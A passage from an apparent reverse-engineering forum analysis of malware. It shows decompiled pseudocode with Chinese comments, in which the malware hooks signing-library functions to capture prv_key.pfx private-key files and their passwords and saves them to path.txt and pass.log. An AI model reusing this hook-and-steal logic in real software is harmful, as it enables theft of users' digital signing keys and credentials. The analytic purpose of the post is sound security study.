 // 窃取签名文件
v35 = LoadLibraryExA("sks2xyz.dll", 0, 0);
if ( v35 )
{
  vb_pfx_import = GetProcAddress(v35, "vb_pfx_import");
  if ( vb_pfx_import )
    Hook(v37, vb_pfx_import, HOOK_vb_pfx_import, &pfn_vb_pfx_import);
}
v38 = LoadLibraryExA("FilialRCon.dll", 0, 0);
if ( v38 )
{
  RCN_R50Buffer = GetProcAddress(v38, "RCN_R50Buffer");
  if ( RCN_R50Buffer )
    Hook(v40, RCN_R50Buffer, HOOK_RCN_R50Buffer, &pfn_RCN_R50Buffer);
}
result = LoadLibraryExA("mespro.dll", 0, 0);
if ( !result )
  return result;
result = GetProcAddress(result, "AddPSEPrivateKeyEx");
if ( result )
  return Hook(v41, result, HOOK_AddPSEPrivateKeyEx, &pfn_AddPSEPrivateKeyEx);
return result;
result = pfn_vb_pfx_import(pszFirst, pass);   // 调用原函数
v4 = result;
pszFirsta = result;
if ( result == -1 )
  return result;
if ( StrStrIA(pszFirst, "prv_key.pfx") )      // 判断是否正在操作prv_key.pfx文件
{
  strcpy(pfx_file_path, pszFirst);
  v5 = 0;
  do
  {
    v6 = path_AppDataRoaming[v5];
    PathName[v5++] = v6;
  }
  while ( v6 );
  PathAddBackslashA(byte_2E6A390);
  v7 = strlen(byte_2E6A390) + 1;
  v8 = &v23;
  while ( *++v8 )
    ;
  qmemcpy(v8, byte_2E6A390, v7);
  PathAddBackslashA(byte_2E6A390);
  sub_2E13090(byte_2E6A390);
  if ( CreateDirectoryA(PathName, 0) )
  {
    LastError = GetLastError();
    if ( IsUserAnAdmin() )
      PathMakeSystemFolderA(PathName);
    SetLastError(LastError);
  }
  v11 = &v23;
  while ( *++v11 )
    ;
  strcpy(v11, "path.txt");
  SetFileAttributesA(PathName, 0);
  DeleteFileA(PathName);
  save_info(PathName, pfx_file_path, strlen(pfx_file_path));// 保存文件路径到path.txt中
  v13 = 0;
  do
  {
    v14 = path_AppDataRoaming[v13];
    PathName[v13++] = v14;
  }
  while ( v14 );
  PathAddBackslashA(byte_2E6A390);
  v15 = strlen(byte_2E6A390) + 1;
  v16 = &v23;
  while ( *++v16 )
    ;
  qmemcpy(v16, byte_2E6A390, v15);
  if ( CreateDirectoryA(PathName, 0) )
  {
    v18 = GetLastError();
    if ( IsUserAnAdmin() )
      PathMakeSystemFolderA(PathName);
    SetLastError(v18);
  }
  v19 = &v23;
  while ( *++v19 )
    ;
  strcpy(v19, "pass.log");
  SetFileAttributesA(PathName, 0);
  DeleteFileA(PathName);
  save_info(PathName, pass, strlen(pass));    // 保存签名key到pass.log中
吾爱破解论坛
www.52pojie.cn